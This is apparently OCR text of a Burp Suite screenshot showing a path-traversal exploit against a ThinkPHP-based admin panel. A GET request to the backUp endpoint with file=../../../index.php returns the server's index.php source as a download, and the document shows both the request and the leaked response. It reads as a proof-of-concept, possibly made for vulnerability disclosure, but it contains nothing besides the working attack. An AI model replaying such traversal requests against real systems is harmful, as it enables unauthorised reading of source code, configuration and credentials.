 Request
Pretty Raw Hex U2C Chinese \n
1 GET /index.php/systemlogined/system/backUp?Action=dow&file=../../../index.php HTTP/2
2 Host:
3 Cookie: PHPSESSID=m7fs5bnghalburb8iokk4rvp62
4 Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="99", "Google Chrome";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: /index.php/systemlogined/system/backUp
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17
18
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/2 200 OK
2 Date: Thu, 25 Aug 2022 08:31:37 GMT
3 Content-Type: application/octet-stream
4 Content-Length: 262
5 X-Powered-By: PHP/5.6.40
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Pragma: no-cache
8 Cache-Control: must-revalidate, post-check=0, pre-check=0
9 Content-Description: File Transfer
10 Content-Disposition: attachment; filename=index.php
11 Vary: Accept-Encoding
12 Cf-Cache-Status: DYNAMIC
13 Expect-Ct: max-age=604800, report-uri="https://report-uri.cloudflare.com/cdn-cgi/beacon/expect-ct"
14 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?s=EtkiFWUnLF1rQG%2Bi7hF4Vln9%2BA4
VKdFSzqa%2FrcfilobkJGMgAGY3R9K%2BRUKgImKzl1OBKdGcf2Xlkjy6ByzMzTYT9zX0SEvFaeJl%2BY1%2F5BJuQqBW7apEN
cRZBw1a1FFFdz7b6IkRBj%2BBUHj5"}],"group":"cf-nel","max_age":604800}
15 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
16 Server: cloudflare
17 Cf-Ray: 7402f8f5692b2483-HKG
18 Alt-Svc: h3=":443"; ma=86400, h3-29=":443"; ma=86400
19
20 <?php
21 define('APP_NAME', 'APP');
22 define('APP_PATH', './APP/');
23 define('ROOT_PATH', dirname(__FILE__));
24 define('PUBLIC_PATH', ROOT_PATH.'/public');
25 define('APP_DEBUG', true);
26 define('RUNTIME_PATH', APP_PATH . 'Runtime/');
27 include './ThinkPHP/ThinkPHP.php';
INSPECTOR